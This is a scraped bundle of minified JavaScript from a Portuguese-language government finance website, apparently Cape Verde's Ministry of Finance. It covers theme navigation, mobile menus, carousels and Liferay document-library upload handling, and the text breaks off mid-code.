function getCurrentSite(){var url=document.URL;var site="";var urlArraySplit=url.split("/");var domain=urlArraySplit[2];var domainParts=domain.split(".");if(domainParts[0]=="www"&&urlArraySplit[4]!=null)if(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp")site=urlArraySplit[4];else site=domainParts[1];else if(domainParts[0]=="www")site=domainParts[1];else if(domainParts[0]=="uat"||domainParts[0]==
"dev")site=urlArraySplit[4];else if(domainParts[0]=="dnre"||domainParts[0]=="dnap"||domainParts[0]=="mf"||domainParts[0]=="ecompras"||domainParts[0]=="dgt")if(domainParts[0]=="mf"&&(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp"))site=urlArraySplit[4];else site=domainParts[0];else if(urlArraySplit[4]==null)site="mf";else site=urlArraySplit[4];return site}
function setSearchBoxText(site){var texto="";if(site=="dnre")texto="Benef\u00edcios fiscais";else if(site=="dnap")texto="Regulamento concurso";else if(site=="ecompras")texto="Contrato de Obras P\u00fablicas";else if(site=="dgt")texto="Apoio Financeiro do Estado";else texto="Or\u00e7amento do Estado";return texto}
(function($){var searchInput=$(".search-bar-keywords-input");var searchInputText="Escreva o que pretende encontrar (Ex. "+setSearchBoxText(getCurrentSite())+")";var replacePlaceholder=function(el,myElementText){var elementFieldToReplace=el;elementFieldToReplace.attr("placeholder",myElementText)};replacePlaceholder(searchInput,searchInputText)})(jQuery);
(function($){$.fn.iconsMenu=function(){var menu=$(this);parentsContainer=menu.children(".icons-menu__items").first();parents=parentsContainer.children(".icons-menu__item");childrenContainer=parents.children(".icons-menu__items");children=childrenContainer.children(".icons-menu__item");childrenContainer.slideUp(0);hideTimeout=null;var hideAll=function(){parents.removeClass("active");childrenContainer.stop().slideUp(220)};var showOne=function(el){thisChildrenContainer=$(el).children(".icons-menu__items");
thisChildren=thisChildrenContainer.children(".icons-menu__item");$(el).addClass("active");thisChildrenContainer.stop().slideDown(220)};parents.hover(function(event){thisParent=event.delegateTarget;showOne(thisParent)},function(){hideAll()});return menu}})(jQuery);
function slideUpAndDown(){$(".mf-main__nav .dropdown").hover(function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideDown(220);$(this).toggleClass("open")},function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideUp(220);$(this).toggleClass("open")})}
(function($){$.fn.scrollableHeader=function(scrollRange){var header=$(this),currentScrollRange=scrollRange;$(window).on("scroll",function(){var fromTop=$(window).scrollTop();$("body").toggleClass("down",setFixedHeader(fromTop,header,currentScrollRange));function setFixedHeader(scrollPosition,element,scrollRange){var fixedHeaderClass="mf-header__bar--fixed";return scrollPosition>scrollRange?element.addClass(fixedHeaderClass):element.removeClass(fixedHeaderClass)}});return header}})(jQuery);
function getImgModal(){var modal=document.getElementById("myModal");var img=document.getElementById("myImg");var modalImg=document.getElementById("img01");var captionText=document.getElementById("caption");img.onclick=function(){modal.style.display="block";modalImg.src=this.src;captionText.innerHTML=this.alt};var span=document.getElementsByClassName("close")[0];span.onclick=function(){modal.style.display="none"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1766366289657
body_size: 592
content:
/*1573475052000*/
function initServiceCardsOnMobile(){var serviceCardsContainer=jQuery(".mf-service-cards .tab-content .tab-pane");serviceCardsContainer.addClass("d-block");serviceCardsContainer.each(function(){var serviceCardsContainerRow=$(this).find(".row").not(".slick-initialized");serviceCardsContainerRow.on("init",function(event,slick){setTimeout(function(){serviceCardsContainer.removeClass("d-block")},1E3)});serviceCardsContainerRow.slick({dots:true,infinite:true,slidesToShow:1,slidesToScroll:1,mobileFirst:true,
arrows:false,responsive:[{breakpoint:768,settings:"unslick"}]})})};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1766366289657
body_size: 2706
content:
/*1573475052000*/
var mobileMenuTarget=document.getElementById("mf-mobile-menu");var slideout=new Slideout({"panel":document.getElementById("wrapper"),"menu":mobileMenuTarget,"padding":300,"tolerance":70,"side":"right"});slideout.on("beforeopen",function(){checkVisibility(mobileMenuTarget)});slideout.on("translatestart",function(){checkVisibility(mobileMenuTarget)});var checkVisibility=function(element){if(jQuery(element).hasClass("d-none"))return jQuery(element).removeClass("d-none")};var mtvHamburguerMenu=document.querySelector(".mf-hamburguer");
if(mtvHamburguerMenu)mtvHamburguerMenu.addEventListener("click",function(){slideout.toggle()});
$(document).ready(function(){var menuMobileItem=$(".mf-mobile-menu__item.has-child");var backButton=$(".mf-mobile-menu__back");var breadcrumbMenu=$(".mf-breadcrumb-menu");var breadcrumbNavigation=$(".mf-breadcrumb-submenu");var breadcrumbSubMenuLink=$(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=$(".mf-breadcrumb-submenu-active");menuMobileItem.click(function(event){var menu=$(this);var menuName=menu.find("a").text();var parent=menu.parent();parent.removeClass("mf-mobile-menu-active");
parent.hide();var submenuId=menu.attr("id")+"-submenu";var menuSubmenu=$("#"+submenuId);menuSubmenu.addClass("mf-mobile-menu-active");menuSubmenu.fadeIn();var breadcrumbSubMenu=parent.parent().siblings().find(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=parent.parent().siblings().find(".mf-breadcrumb-submenu-active");breadcrumbMenu.hide();if(breadcrumbSubMenuActive.text().trim()=="")breadcrumbSubMenuActive.html(menuName);else{breadcrumbSubMenu.html(breadcrumbSubMenuActive.text()+" / ");
breadcrumbSubMenuActive.html(menuName)}backButton.show()});backButton.click(function(){var activeMenu=$(this).parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});breadcrumbNavigation.click(function(){var activeMenu=$(this).parent().parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});function generateNavigation(activeMenu,el){activeMenu.hide();activeMenu.removeClass("mf-mobile-menu-active");var parentId=activeMenu.attr("id").split("-submenu")[0];
var parentMenu=$("#"+parentId).parent();parentMenu.addClass("mf-mobile-menu-active");parentMenu.fadeIn();if(parentMenu.hasClass("mf-mobile-menu__main-list")){backButton.hide();breadcrumbMenu.show();breadcrumbSubMenuLink.html("");breadcrumbSubMenuActive.html("")}else{var breadcrumbSubMenu=$(el).parent().find(".mf-breadcrumb-submenu-link");breadcrumbSubMenuActive=$(el).parent().find(".mf-breadcrumb-submenu-active");breadcrumbSubMenuActive.html(breadcrumbSubMenu.text().replace("/",""));breadcrumbSubMenu.html("")}}
});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&t=1693565028000
body_size: 31522
content:
AUI.add("liferay-document-library",function(A){var Lang=A.Lang;var WIN=A.config.win;var HTML5_UPLOAD=WIN&&WIN.File&&WIN.FormData&&WIN.XMLHttpRequest;var DocumentLibrary=A.Component.create({ATTRS:{downloadEntryUrl:{validator:Lang.isString},editEntryUrl:{validator:Lang.isString},form:{validator:Lang.isObject},moveEntryUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},selectFileEntryTypeURL:{validator:Lang.isString},trashEnabled:{validator:Lang.isBoolean},viewFileEntryURL:{validator:Lang.isString}},
AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"documentlibrary",prototype:{initializer:function(config){var instance=this;var documentLibraryContainer=instance.byId("documentLibraryContainer");instance._documentLibraryContainer=documentLibraryContainer;instance._eventDataRequest=instance.ns("dataRequest");instance._entriesContainer=instance.byId("entriesContainer");var namespace=instance.NS;var searchContainer=Liferay.SearchContainer.get(namespace+instance.get("searchContainerId"));searchContainer.registerAction("move-to-folder",
A.bind("_moveToFolder",instance));searchContainer.registerAction("move-to-trash",A.bind("_moveToTrash",instance));instance._searchContainer=searchContainer;var foldersConfig=config.folders;instance._folderId=foldersConfig.defaultParentFolderId;var eventHandles=[];instance._config=config;if(config.uploadable&&HTML5_UPLOAD&&themeDisplay.isSignedIn()&&instance._entriesContainer.inDoc()){config.appViewEntryTemplates=instance.byId("appViewEntryTemplates");eventHandles.push(A.getDoc().once("dragenter",
instance._plugUpload,instance,config))}instance._eventHandles=eventHandles},destructor:function(){var instance=this;A.Array.invoke(instance._eventHandles,"detach");instance._documentLibraryContainer.purge(true)},getFolderId:function(){var instance=this;return instance._folderId},handleActionItemClicked:function(event){var instance=this;var action=event.data.item.data.action;var url=instance.get("editEntryUrl");if(action==="move"||action==="moveEntries")url=instance.get("moveEntryUrl");if(action===
"download")url=instance.get("downloadEntryUrl");if(action==="deleteEntries")if(instance.get("trashEnabled"))action="move_to_trash";else if(confirm("Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente."))action="delete";else action=null;if(action)instance._processAction(action,url)},handleFilterItemClicked:function(event){var instance=this;var itemData=event.data.item.data;if(itemData.action==="openDocumentTypesSelector"){var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:instance.ns("selectFileEntryType"),
on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var uri=instance.get("viewFileEntryTypeURL");uri=Liferay.Util.addParams(instance.ns("fileEntryTypeId\x3d")+selectedItem,uri);location.href=uri}}},"strings.add":"Selecionar",title:"Selecionar o tipo de documento",url:instance.get("selectFileEntryTypeURL")});itemSelectorDialog.open()}},_moveToFolder:function(obj){var instance=this;var namespace=instance.NS;var dropTarget=obj.targetItem;var selectedItems=obj.selectedItems;
var folderId=dropTarget.attr("data-folder-id");if(folderId)if(!instance._searchContainer.select||selectedItems.indexOf(dropTarget.one("input[type\x3dcheckbox]"))){var form=instance.get("form").node;form.get(namespace+"newFolderId").val(folderId);instance._processAction("move",instance.get("moveEntryUrl"))}},_moveToTrash:function(){var instance=this;instance._processAction("move_to_trash",instance.get("editEntryUrl"))},_openDocument:function(event){var instance=this;Liferay.Util.openDocument(event.webDavUrl,
null,function(exception){var errorMessage=Lang.sub("O documento requerido n\u00e3o pode ser aberto pelo seguinte motivo: {0}",[exception.message]);var openMSOfficeError=instance.ns("openMSOfficeError");if(openMSOfficeError){openMSOfficeError.setHTML(errorMessage);openMSOfficeError.removeClass("hide")}})},_plugUpload:function(event,config){var instance=this;instance.plug(Liferay.DocumentLibraryUpload,{appViewEntryTemplates:config.appViewEntryTemplates,columnNames:config.columnNames,dimensions:config.folders.dimensions,
displayStyle:config.displayStyle,entriesContainer:instance._entriesContainer,folderId:instance._folderId,maxFileSize:config.maxFileSize,redirect:config.redirect,scopeGroupId:config.scopeGroupId,uploadURL:config.uploadURL,viewFileEntryURL:config.viewFileEntryURL})},_processAction:function(action,url,redirectUrl){var instance=this;var namespace=instance.NS;var form=instance.get("form").node;redirectUrl=redirectUrl||location.href;form.attr("method",instance.get("form").method);if(form.get(namespace+
"javax-portlet-action"))form.get(namespace+"javax-portlet-action").val(action);else form.get(namespace+"cmd").val(action);form.get(namespace+"redirect").val(redirectUrl);submitForm(form,url,false)}}});Liferay.Portlet.DocumentLibrary=DocumentLibrary},"",{requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]});
AUI.add("document-library-upload",function(A){var AArray=A.Array;var ANode=A.Node;var HistoryManager=Liferay.HistoryManager;var Lang=A.Lang;var LString=Lang.String;var UploaderQueue=A.Uploader.Queue;var isNumber=Lang.isNumber;var isString=Lang.isString;var sub=Lang.sub;var CSS_ACTIVE_AREA="active-area";var CSS_APP_VIEW_ENTRY="app-view-entry-taglib";var CSS_DISPLAY_DESCRIPTIVE="display-descriptive";var CSS_DISPLAY_ICON="display-icon";var CSS_ENTRIES_EMPTY="entries-empty";var CSS_ENTRY_DISPLAY_STYLE=
"entry-display-style";var CSS_ENTRY_LINK=CSS_ENTRY_DISPLAY_STYLE+" a";var CSS_ENTRY_SELECTOR="entry-selector";var CSS_ENTRY_TITLE_TEXT="lfr-card-title-text";var CSS_ICON="icon";var CSS_SEARCHCONTAINER="searchcontainer";var CSS_TAGLIB_ICON="taglib-icon";var CSS_TAGLIB_TEXT="taglib-text";var CSS_UPLOAD_ERROR="upload-error";var CSS_UPLOAD_SUCCESS="upload-success";var CSS_UPLOAD_WARNING="upload-warning";var DOC=A.config.doc;var ERROR_RESULTS_MIXED=1;var PATH_THEME_IMAGES=themeDisplay.getPathThemeImages();
var REGEX_AUDIO=/\.(aac|auif|bwf|flac|mp3|mp4|m4a|wav|wma)$/i;var REGEX_COMPRESSED=/\.(dmg|gz|tar|tgz|zip)$/i;var REGEX_IMAGE=/\.(bmp|gif|jpeg|jpg|png|tiff)$/i;var REGEX_VIDEO=/\.(avi|flv|mpe|mpg|mpeg|mov|m4v|ogg|wmv)$/i;var SELECTOR_DATA_FOLDER='[data-folder\x3d"true"]';var SELECTOR_DATA_FOLDER_DATA_TITLE='[data-folder\x3d"true"][data-title]';var STR_DOT=".";var SELECTOR_DISPLAY_DESCRIPTIVE=STR_DOT+CSS_DISPLAY_DESCRIPTIVE;var SELECTOR_DISPLAY_ICON=STR_DOT+CSS_DISPLAY_ICON;var SELECTOR_ENTRIES_EMPTY=
STR_DOT+CSS_ENTRIES_EMPTY;var SELECTOR_ENTRY_DISPLAY_STYLE=STR_DOT+CSS_ENTRY_DISPLAY_STYLE;var SELECTOR_ENTRY_LINK=STR_DOT+CSS_ENTRY_LINK;var SELECTOR_ENTRY_TITLE_TEXT=STR_DOT+CSS_ENTRY_TITLE_TEXT;var SELECTOR_IMAGE_ICON="img.icon";var SELECTOR_SEARCH_CONTAINER=STR_DOT+CSS_SEARCHCONTAINER;var SELECTOR_TAGLIB_ICON=STR_DOT+CSS_TAGLIB_ICON;var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var STR_CONTENT_BOX="contentBox";var STR_EXTENSION_PDF=".pdf";var STR_FIRST="first";var STR_FOLDER_ID="folderId";
var STR_HOST="host";var STR_LABEL="label";var STR_LIST="list";var STR_NAME="name";var STR_NAVIGATION_OVERLAY_BACKGROUND="#FFF";var STR_SIZE="size";var STR_SPACE=" ";var STR_THUMBNAIL_EXTENSION=".png";var STR_THUMBNAIL_DEFAULT="default"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PDF="pdf"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_AUDIO="music"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_COMPRESSED="compressed"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_VIDEO="video"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PATH=
PATH_THEME_IMAGES+"/file_system/large/";var TPL_ENTRIES_CONTAINER='\x3cul class\x3d"{cssClass}"\x3e\x3c/ul\x3e';var TPL_ENTRY_ROW_TITLE='\x3cspan class\x3d"'+CSS_APP_VIEW_ENTRY+STR_SPACE+CSS_ENTRY_DISPLAY_STYLE+'"\x3e'+'\x3ca class\x3d"'+CSS_TAGLIB_ICON+'"\x3e'+'\x3cimg alt\x3d"" class\x3d"'+CSS_ICON+'" src\x3d"'+PATH_THEME_IMAGES+'/file_system/small/page.png" /\x3e'+'\x3cspan class\x3d"'+CSS_TAGLIB_TEXT+'"\x3e{0}\x3c/span\x3e'+"\x3c/a\x3e"+"\x3c/span\x3e";var TPL_ENTRY_WRAPPER='\x3cli class\x3d"lfr-asset-item data-title\x3d"{title}"\x3e\x3c/li\x3e';
var TPL_ERROR_FOLDER=new A.Template('\x3cspan class\x3d"lfr-status-success-label"\x3e{validFilesLength}\x3c/span\x3e','\x3cspan class\x3d"lfr-status-error-label"\x3e{invalidFilesLength}\x3c/span\x3e','\x3cul class\x3d"list-unstyled"\x3e','\x3ctpl for\x3d"invalidFiles"\x3e',"\x3cli\x3e\x3cb\x3e{name}\x3c/b\x3e: {errorMessage}\x3c/li\x3e","\x3c/tpl\x3e","\x3c/ul\x3e");var TPL_HIDDEN_CHECK_BOX='\x3cinput class\x3d"hide '+CSS_ENTRY_SELECTOR+'" name\x3d"{0}" type\x3d"checkbox" value\x3d""\x3e';var TPL_IMAGE_THUMBNAIL=
themeDisplay.getPathContext()+"/documents/{0}/{1}/{2}";var DocumentLibraryUpload=A.Component.create({ATTRS:{appViewEntryTemplates:{validator:A.one,value:{}},columnNames:{setter:function(val){var instance=this;val.push(STR_BLANK);val.unshift(STR_BLANK);return val},validator:Array.isArray,value:[]},dimensions:{value:{}},displayStyle:{validator:isString,value:STR_BLANK},entriesContainer:{validator:A.one,value:{}},folderId:{getter:function(){var instance=this;return instance.get(STR_HOST).getFolderId()},
readonly:true,setter:Lang.toInt,validator:isNumber||isString,value:null},maxFileSize:{validator:function(val){return isNumber(val)&&val>0},value:Liferay.PropsValues.UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE},redirect:{validator:isString,value:STR_BLANK},scopeGroupId:{validator:isNumber,value:null},uploadURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK},viewFileEntryURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK}},AUGMENTS:[Liferay.StorageFormatter],EXTENDS:A.Plugin.Base,NAME:"documentlibraryupload",
NS:"upload",prototype:{initializer:function(){var instance=this;var appViewEntryTemplates=instance.get("appViewEntryTemplates");instance._columnNames=instance.get("columnNames");instance._dimensions=instance.get("dimensions");instance._displayStyle=instance.get("displayStyle");instance._entriesContainer=instance.get("entriesContainer");instance._maxFileSize=instance.get("maxFileSize");instance._scopeGroupId=instance.get("scopeGroupId");instance._handles=[];instance._invisibleDescriptiveEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+
SELECTOR_DISPLAY_DESCRIPTIVE);instance._invisibleIconEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+SELECTOR_DISPLAY_ICON);instance._strings={invalidFileSize:"Por favor, introduza um ficheiro com um tamanho v\u00e1lido, inferior a {0}k.",zeroByteFile:"O ficheiro n\u00e3o possui dados e por isso o upload n\u00e3o p\u00f4de ser realizado. Por favor, utilize o uploader cl\u00e1ssico."};instance._bindDragDropUI()},destructor:function(){var instance=this;if(instance._dataSet)instance._dataSet.destroy();
if(instance._navigationOverlays)AArray.invoke(instance._navigationOverlays,"destroy");if(instance._uploader)instance._uploader.destroy();if(instance._tooltipDelegate)instance._tooltipDelegate.destroy();instance._detachSubscriptions();(new A.EventHandle(instance._eventHandles)).detach()},_addFilesToQueueBottom:function(files){var instance=this;var queue=instance._getUploader().queue;files.forEach(function(item,index){queue.addToQueueBottom(item)})},_attachSubscriptions:function(data){var instance=
this;var handles=instance._handles;var displayStyle=instance._getDisplayStyle();var uploader=instance._getUploader();if(data.folder)handles.push(uploader.on("alluploadscomplete",instance._showFolderUploadComplete,instance,data,displayStyle),uploader.on("totaluploadprogress",instance._showFolderUploadProgress,instance,data),uploader.on("uploadcomplete",instance._detectFolderUploadError,instance,data),uploader.on("uploadstart",instance._showFolderUploadStarting,instance,data));else handles.push(uploader.after("fileuploadstart",
instance._showFileUploadStarting,instance),uploader.on("uploadcomplete",instance._showFileUploadComplete,instance,displayStyle),uploader.on("uploadprogress",instance._showFileUploadProgress,instance))},_bindDragDropUI:function(){var instance=this;var docElement=A.one(DOC.documentElement);var entriesContainer=instance._entriesContainer;var host=instance.get(STR_HOST);A.getWin()._node.onbeforeunload=A.bind("_confirmUnload",instance);var onDataRequestHandle=Liferay.on(host.ns("dataRequest"),instance._onDataRequest,
instance);var removeCssClassTask=A.debounce(function(){docElement.removeClass("upload-drop-intent");docElement.removeClass("upload-drop-active")},500);var onDragOverHandle=docElement.on("dragover",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer&&dataTransfer.types){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();dataTransfer.dropEffect="copy";docElement.addClass("upload-drop-intent");
var target=event.target;docElement.toggleClass("upload-drop-active",target.compareTo(entriesContainer)||entriesContainer.contains(target));removeCssClassTask()}}});var onDropHandle=docElement.delegate("drop",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();var dragDropFiles=AArray(dataTransfer.files);event.fileList=
dragDropFiles.map(function(item,index){return new A.FileHTML5(item)});var uploader=instance._getUploader();uploader.fire("fileselect",event)}}},'body, .document-container, .overlaymask, .progressbar, [data-folder\x3d"true"]');var entriesDragDelegateHandle=entriesContainer.delegate(["dragleave","dragover"],function(event){var dataTransfer=event._event.dataTransfer;var dataTransferTypes=dataTransfer.types;if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===
-1){var parentElement=event.target.ancestor('[data-folder\x3d"true"]');if(!parentElement)parentElement=event.target;parentElement.toggleClass(CSS_ACTIVE_AREA,event.type=="dragover")}},SELECTOR_DATA_FOLDER);var entriesClickDelegateHandle=entriesContainer.delegate("click",function(event){event.preventDefault()},STR_DOT+CSS_UPLOAD_ERROR+STR_SPACE+SELECTOR_ENTRY_LINK);instance._eventHandles=[onDataRequestHandle,onDragOverHandle,onDropHandle,entriesDragDelegateHandle,entriesClickDelegateHandle]},_combineFileLists:function(fileList,
queuedFiles){var instance=this;queuedFiles.forEach(function(item,index){fileList.push(item)})},_confirmUnload:function(){var instance=this;if(instance._isUploading())return"Os uploads est\u00e3o a decorrer. Se sair desta p\u00e1gina, alguns uploads podem n\u00e3o ser conclu\u00eddos."},_createEntriesContainer:function(searchContainer,displayStyle){var containerClasses="display-style-descriptive tabular-list-group";if(displayStyle===CSS_ICON)containerClasses="display-style-icon list-unstyled row";
var entriesContainer=ANode.create(Lang.sub(TPL_ENTRIES_CONTAINER,{cssClass:containerClasses}));searchContainer.one(".searchcontainer-content").prepend(entriesContainer);return entriesContainer},_createEntryNode:function(name,size,displayStyle){var instance=this;var entryNode;var entriesContainer=instance.get("entriesContainer");var searchContainer=entriesContainer.one(SELECTOR_SEARCH_CONTAINER);if(displayStyle===STR_LIST){entriesContainer=searchContainer.one("tbody");entryNode=instance._createEntryRow(name,
size)}else{var entriesContainerSelector="ul.tabular-list-group:last-of-type";if(displayStyle===CSS_ICON)entriesContainerSelector="ul.list-unstyled:last-of-type";entriesContainer=entriesContainer.one(entriesContainerSelector)||instance._createEntriesContainer(entriesContainer,displayStyle);var invisibleEntry=instance._invisibleDescriptiveEntry;var hiddenCheckbox=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);if(displayStyle===CSS_ICON)invisibleEntry=instance._invisibleIconEntry;
entryNode=invisibleEntry.clone();entryNode.append(hiddenCheckbox);var entryLink=entryNode.one("a");var entryTitle=entryLink;if(displayStyle===CSS_ICON)entryTitle=entryNode.one(SELECTOR_ENTRY_TITLE_TEXT);entryLink.attr("title",name);entryTitle.setContent(name);instance._removeEmptyResultsMessage(searchContainer);var searchContainerWrapper=A.one("div.lfr-search-container-wrapper.main-content-body");if(searchContainerWrapper)searchContainerWrapper.show()}entryNode.attr({"data-title":name,id:A.guid()});
if(displayStyle==CSS_ICON){var entryNodeWrapper=ANode.create(Lang.sub(TPL_ENTRY_WRAPPER,{title:name}));entryNodeWrapper.append(entryNode);entryNode=entryNodeWrapper}entriesContainer.append(entryNode);entryNode.show().scrollIntoView();return entryNode},_createEntryRow:function(name,size){var instance=this;var searchContainerNode=instance._entriesContainer.one(SELECTOR_SEARCH_CONTAINER);var searchContainer=Liferay.SearchContainer.get(searchContainerNode.attr("id"));var columnValues=instance._columnNames.map(function(item,
index){var value=STR_BLANK;if(item==STR_NAME)value=sub(TPL_ENTRY_ROW_TITLE,[name]);else if(item==STR_SIZE)value=instance.formatStorage(size);else if(item=="downloads")value="0";else if(index===0)value=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);return value});var row=searchContainer.addRow(columnValues,A.guid());row.attr("data-draggable",true);return row},_createOverlay:function(target,background){var instance=this;var overlay=(new A.OverlayMask({background:background||
null,target:target})).render();overlay.get(STR_BOUNDING_BOX).addClass("portlet-document-library-upload-mask");return overlay},_createProgressBar:function(target){var instance=this;var height=target.height()/5;var width=target.width()*.8;return new A.ProgressBar({height:height,on:{complete:function(event){this.set(STR_LABEL,"complete!")},valueChange:function(event){this.set(STR_LABEL,event.newVal+"%")}},width:width})},_createUploadStatus:function(target,file){var instance=this;var overlay=instance._createOverlay(target);
var progressBar=instance._createProgressBar(target);overlay.show();if(file){file.overlay=overlay;file.progressBar=progressBar;file.target=target}else{target.overlay=overlay;target.progressBar=progressBar}},_decodeURI:function(val){return decodeURI(val)},_destroyEntry:function(){var instance=this;var currentUploadData=instance._getCurrentUploadData();var fileList=currentUploadData.fileList;if(!currentUploadData.folder)fileList.forEach(function(item,index){item.overlay.destroy();item.progressBar.destroy()});
AArray.invoke(fileList,"destroy")},_detachSubscriptions:function(){var instance=this;var handles=instance._handles;AArray.invoke(handles,"detach");handles.length=0},_detectFolderUploadError:function(event,data){var instance=this;var response=instance._getUploadResponse(event.data);if(response.error){var file=event.file;file.errorMessage=response.message;data.invalidFiles.push(file)}},_displayEntryError:function(node,message,displayStyle){var instance=this;if(displayStyle==STR_LIST){var imageIcon=
node.one(SELECTOR_IMAGE_ICON);imageIcon.attr("src",PATH_THEME_IMAGES+"/common/close.png")}else node.addClass(CSS_UPLOAD_ERROR);instance._displayError(node,message)},_displayError:function(node,message){var instance=this;node.attr("data-message",message);var tooltipDelegate=instance._tooltipDelegate;if(!tooltipDelegate){tooltipDelegate=new A.TooltipDelegate({formatter:function(val){return instance._formatTooltip(val,this)},trigger:".app-view-entry.upload-error",visible:false});instance._tooltipDelegate=
tooltipDelegate}return node},_displayResult:function(node,displayStyle,error){var instance=this;var resultsNode=node;if(resultsNode){var uploadResultClass=CSS_UPLOAD_SUCCESS;if(error){resultsNode.removeClass(CSS_UPLOAD_ERROR).removeClass(CSS_UPLOAD_WARNING);if(error===true)uploadResultClass=CSS_UPLOAD_ERROR;else if(error==ERROR_RESULTS_MIXED)uploadResultClass=CSS_UPLOAD_WARNING}resultsNode.addClass(uploadResultClass);resultsNode.addClass(CSS_ENTRY_DISPLAY_STYLE)}},_formatTooltip:function(val,tooltip){var instance=
this;tooltip.set("zIndex",2);var node=tooltip.get("trigger");return node.attr("data-message")},_getCurrentUploadData:function(){var instance=this;var dataSet=instance._getDataSet();return dataSet.get(STR_FIRST)},_getDataSet:function(){var instance=this;var dataSet=instance._dataSet;if(!dataSet){dataSet=new A.DataSet;instance._dataSet=dataSet}return dataSet},_getDisplayStyle:function(style){var instance=this;var displayStyleNamespace=instance.get(STR_HOST).ns("displayStyle");var displayStyle=HistoryManager.get(displayStyleNamespace)||
instance._displayStyle;if(style)displayStyle=style==displayStyle;return displayStyle},_getEmptyMessage:function(){var instance=this;var emptyMessage=instance._emptyMessage;if(!emptyMessage){emptyMessage=instance._entriesContainer.one(SELECTOR_ENTRIES_EMPTY);instance._emptyMessage=emptyMessage}return emptyMessage},_getFolderEntryNode:function(target){var instance=this;var folderEntry;var overlayContentBox=target.hasClass("overlay-content");if(overlayContentBox){var overlay=A.Widget.getByNode(target);
folderEntry=overlay._originalConfig.target}else{if(target.attr("data-folder")==="true")folderEntry=target;if(!folderEntry)folderEntry=target.ancestor(SELECTOR_ENTRY_LINK+SELECTOR_DATA_FOLDER);if(!folderEntry)folderEntry=target.ancestor(SELECTOR_DATA_FOLDER_DATA_TITLE);folderEntry=folderEntry&&folderEntry.ancestor()}return folderEntry},_getMediaThumbnail:function(fileName){var instance=this;var thumbnailName=STR_THUMBNAIL_DEFAULT;if(REGEX_IMAGE.test(fileName))thumbnailName=sub(TPL_IMAGE_THUMBNAIL,
[instance._scopeGroupId,instance.get(STR_FOLDER_ID),fileName]);else{if(LString.endsWith(fileName.toLowerCase(),STR_EXTENSION_PDF))thumbnailName=STR_THUMBNAIL_PDF;else if(REGEX_AUDIO.test(fileName))thumbnailName=STR_THUMBNAIL_AUDIO;else if(REGEX_VIDEO.test(fileName))thumbnailName=STR_THUMBNAIL_VIDEO;else if(REGEX_COMPRESSED.test(fileName))thumbnailName=STR_THUMBNAIL_COMPRESSED;thumbnailName=STR_THUMBNAIL_PATH+thumbnailName}return thumbnailName},_getNavigationOverlays:function(){var instance=this;var navigationOverlays=
instance._navigationOverlays;if(!navigationOverlays){navigationOverlays=[];var createNavigationOverlay=function(target){if(target){var overlay=instance._createOverlay(target,STR_NAVIGATION_OVERLAY_BACKGROUND);navigationOverlays.push(overlay)}};var entriesContainer=instance.get("entriesContainer");createNavigationOverlay(entriesContainer.one(".app-view-taglib.lfr-header-row"));createNavigationOverlay(instance.get(".searchcontainer"));instance._navigationOverlays=navigationOverlays}return navigationOverlays},
